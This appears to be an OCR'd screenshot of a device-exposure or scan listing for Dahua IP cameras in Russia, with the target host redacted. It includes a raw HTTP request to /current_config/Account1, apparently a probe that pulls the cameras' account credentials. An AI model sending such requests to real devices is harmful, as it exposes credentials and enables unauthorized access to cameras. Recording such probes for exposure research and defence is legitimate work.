
russia 
VENDOR
Dahua Technology 
PRODUCT
Dahua DH-IPC-HDBW23A0RN-ZS, DH-IPC-HDBW13A0SN, DH
RAW REQUEST
GET /current_config/Account1 HTTP/1.0

Host: █████████████

X-Forwarded-For: ███████████████

Accept: */*

Connection: close
